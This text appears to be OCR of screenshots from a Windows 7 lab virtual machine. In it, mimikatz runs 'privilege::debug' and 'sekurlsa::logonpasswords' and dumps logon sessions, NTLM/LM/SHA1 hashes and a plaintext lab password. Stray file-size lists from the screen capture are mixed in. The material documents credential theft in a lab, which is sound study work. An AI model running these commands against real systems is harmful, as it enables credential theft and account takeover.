 windows7 [Running] - Oracle VirtualBox
mimikatz 2.2.0 x64 (oe.eo)
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 27344 (00000000:00006ad0)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 10/24/2024 4:57:09 AM
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WINDOWS7$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 10/24/2024 4:57:09 AM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WINDOWS7$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : windows7$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
mimikatz #
Size
972 KB
3,003 KB
1,345 KB
9,980 KB
3 KB
55,742 KB
0 KB
972 KB
2 KB
1,685 KB
1,685 KB
1,221 KB
1,221 KB
Windows Media Player
windows7 [Running] - Oracle VirtualBox
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # Sekurlsa::logonpasswords
Authentication Id : 0 ; 142216 (00000000:00022b88)
Session : Interactive from 1
User Name : kali
Domain : WINDOWS7
Logon Server : WINDOWS7
Logon Time : 10/23/2024 7:57:28 PM
SID : S-1-5-21-225682076-1111273430-1571392500-1000
msv :
[00000003] Primary
* Username : kali
* Domain : WINDOWS7
* LM : 53dc5ab6fdc1ee3aaad3b435b51404ee
* NTLM : fc9417a516bcedc3a39a05a108eda4f6
* SHA1 : 9d402cbb8e82adfc8de3b53fb1f41fd28313128a
tspkg :
* Username : kali
* Domain : WINDOWS7
* Password : kali
wdigest :
* Username : kali
* Domain : WINDOWS7
* Password : kali
kerberos :
* Username : kali
* Domain : WINDOWS7
* Password : kali
ssp :
credman :
Authentication Id : 0 ; 142176 (00000000:00022b60)
Session : Interactive from 1
User Name : kali
Domain : WINDOWS7
Logon Server : WINDOWS7
Logon Time : 10/23/2024 7:57:28 PM
SID : S-1-5-21-225682076-1111273430-1571392500-1000
msv :
[00000003] Primary
Size
972 KB
3,003 KB
1,345 KB
9,980 KB
3 KB
55,742 KB
0 KB
972 KB
2 KB
1,685 KB
1,685 KB
1,221 KB
1,221 KB